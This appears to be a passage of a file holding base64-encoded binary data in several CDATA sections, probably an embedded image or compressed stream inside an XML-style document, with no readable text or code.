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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	ZZOx1rUetjMoNz+dejsDHIw11YnDfkDFYT+AAtEfQIEoYUclnaUK2sOgmNognHh6qE/w/dQ5+BnE
aOwRZkz2ps2vEib3YxiSWXNA0llfBamsrWA8fiPIvhuHz+33gOfuJ05BLdWJsE/YzqaABDObhQBq
FoQXUznDEk6ZqsThH4Lc8y8Y/YUimbOHJZ+1hiad84IWjd7JE/yDFPF+jV5aXbNnRusIvtVSpIT/
g2qnx2qi+Z0+uTdNXlk9czc2E0nu/abQro8qHfxMmd6v4zf3ebh33+jx7wY6xPs8hG8zdGQ0l7++
rG1yWBNpt38wABV7FURTXrr0/iNJwH+z19ataFpZp/tmK2UG2jpbuF+jhzYPRe51BjMcaQ6rnnOW
Kmi/gIRzTqFYL2V+fRHk31e65P5HPqZNri1Vaugb1HikJeiopB3IgKwNjArufOdq9NQW92wqVEPf
+JcqvzaCE4mfwQxGDxUa3unOfaFFvS/UuOd3vnC/p1Du/xze+Z7w3Of5ytk/iHVfaHHvByHe2T+E
djZOYJuXqbNnmbkv0+ClyTR7Z1mdMFunQqFIWwjCmSWRpbSWVVV4MCenPyvJp586NfRBiHpRpIW+
CjXR9wTe2Td8bFKmhF9qdNAeWtyzb/jYvMwaWd0TnrOXLLu2AVGvmJIl4P2DWAcUxrt1uG7/hg8H
8K0jaf55KNKwZ+L8egUtFH8DF49d7mdjyLJhPo5yfcIQyL7hCSfdoIDG3kTq7UKOet5oErAriMFY
Q+AhSS+gwVhH0DFJR5mCc/7iOtDh3Veq/PooUcLv5Pm1nzrB30oGpFcAI9EPNerZOX5wH4fP7eP4
uXmebpw2SNFOO9Sod/sM1mWwMnr1YABploOVUHnCj8o5ypSwG2H6JVix6Cn0oKwp8LikI+CQrJs0
vznfNi8jN5adqRubfcJ3HoGLwv/hCef3oCTTdgr9epq8s1mGzs7qhN9qpMntT8DCka7wI5OWKi20
kyy7XoqU8D+Ndu2nEl0PVeLrecJxf6auLFvzhyb3MM7RB1og1hZSNWUKQCxnA52CYjZ5ap2mTm2G
Cg3bU6SH36ZvraapK5t/wHe20ye4K5ixWDvY8VhfCcGcKwzBnBfAWPRQoIM/AQrFAycKhRbxflCi
Xl/K3H4qE4U2ghWLferU0DNlev/Q4t7/Qaz7PEaRf//JU9CG+gTfQYV9v+fOK2Fyv9Pm117C5AYp
2t1IkVsb6lPwfvIUvJMmA++gwzz7B3xnEy323UiSgLeRo5+tZAl4CzXu+SBHO99jKPdn7MyyNXxk
9A03rdt407I4gW/00qa3i+BiOmujvPhcVk7QVjbE89Ektwcl6vkdLp33Ebz7Pdy7b4On1nW2cP8o
EvBHmRJ2qlNC+2iy797hxtk6gKKGd1NmV4vjp/Zp6M5qa5qdnXkbq3G4a17nC+dl4rTZGbmyLFEk
ny+yzLODGPG6USTgV8L00y5lev+RpZ/P6bp1m720uqhSzyeAgegb3HikD6wo9ELivFoHHEfndN16
DuBb/0HMw/T7Pol0dY2eGm2z10YDGeZ5ocW9fxT5RxTJp7OF+zJuYrSMm9iM4+dW01dWz9yJ0TRy
